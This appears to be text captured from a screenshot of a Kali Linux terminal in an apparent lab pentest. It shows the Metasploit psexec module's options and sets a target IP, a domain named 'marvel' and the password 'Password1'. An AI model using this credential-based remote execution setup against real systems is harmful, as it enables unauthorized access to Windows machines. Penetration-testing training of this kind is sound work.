 Applications Places Terminal Wed 20:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.202.134
rhosts => 192.168.202.134
msf5 exploit(windows/smb/psexec) > set smbdomain marvel
smbdomain => marvel
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) >